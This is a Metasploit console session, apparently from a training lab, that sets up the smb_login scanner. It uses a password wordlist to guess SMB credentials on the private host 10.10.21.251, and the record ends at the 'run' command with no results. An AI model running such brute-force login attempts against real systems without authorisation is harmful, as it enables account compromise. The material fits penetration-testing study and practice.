 msf6 > search smb_login
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/smb/smb_login . normal No SMB Login Check Scanner
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/scanner/smb/smb_login
msf6 > use 0
[*] New in Metasploit 6.4 - The CreateSession option within this module can open an interactive session
msf6 auxiliary(scanner/smb/smb_login) > show options
Module options (auxiliary/scanner/smb/smb_login):
Name Current Setting Required Description
---- --------------- -------- -----------
ABORT_ON_LOCKOUT false yes Abort the run when an account lockout is detected
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and password
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
CreateSession false no Create a new session for every successful login
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user
, user&realm)
DETECT_ANY_AUTH false no Enable detection of systems accepting any authentication
DETECT_ANY_DOMAIN false no Detect if domain is required for the specified user
PASS_FILE no File containing passwords, one per line
PRESERVE_DOMAINS true no Respect a username that contains a domain name.
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RECORD_GUEST false no Record guest-privileged random logins to the database
RHOSTS 10.10.21.251 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basi
cs/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/smb/smb_login) > set pass_file /usr/share/wordlists/MetasploitRoom/MetasploitWordlist.txt
pass_file => /usr/share/wordlists/MetasploitRoom/MetasploitWordlist.txt
msf6 auxiliary(scanner/smb/smb_login) > run